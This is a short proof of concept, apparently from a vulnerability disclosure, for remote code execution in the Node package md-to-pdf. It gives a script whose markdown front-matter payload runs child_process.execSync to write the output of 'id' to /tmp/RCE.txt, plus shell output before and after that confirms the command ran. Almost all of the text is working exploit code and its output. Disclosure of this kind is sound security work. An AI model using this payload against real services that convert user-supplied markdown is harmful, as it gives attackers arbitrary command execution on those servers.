 PoC:
//Before running poc.js: $ cat /tmp/RCE.txt cat: /tmp/RCE.txt: No such file or directory //After
running poc.js $ node poc.js $ cat /tmp/RCE.txt uid=1000(ubuntu) gid=1000(ubuntu)
groups=1000(ubuntu)
// poc.js:
const { mdToPdf } = require('md-to-pdf'); var payload = '---
jsn((require("child_process")).execSync("id > /tmp/RCE.txt"))\n---RCE';
(async () => { await mdToPdf({ content: payload }, { dest: './output.pdf' });
})();